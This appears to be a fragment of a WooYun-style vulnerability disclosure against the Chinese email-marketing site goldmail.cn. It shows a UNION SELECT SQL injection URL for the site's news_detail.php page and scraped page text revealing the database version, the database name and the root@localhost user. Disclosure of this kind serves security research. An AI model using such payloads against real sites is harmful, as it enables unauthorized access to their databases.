 www.goldmail.cn/about/news/news_detail.php?ID=-142+union+select+1,2,concat_ws(0x3a,version(),database(),user()),4,5,6+--+
php
创鸿邮件
www.goldmail.cn
Focus on E-mail delivery & EDM Solutions
专注于电子邮件投递及EDM营销解决方案
订阅创
首 页 产品中心 解决方案 经典案例 客服中心 文档中心 学习园地 体验中心 关于我们
HOME PRODUCT SOLUTION CASE SERVICE DOCUMENT LEARNING EXPERIENCE ABOUT
首页 >> 关于我们 >> 创鸿动态
站内搜索：
让我们的沟通更顺畅
4.0.13-standard-log:goldmail:root@localhost
发布时间：0000-00-00 00:00 标签：6
4
联系创鸿
公司简介
求贤纳才
汇款须知
合作伙伴
创鸿动态
热点关注 Bizsky Hot
www.wooyun.org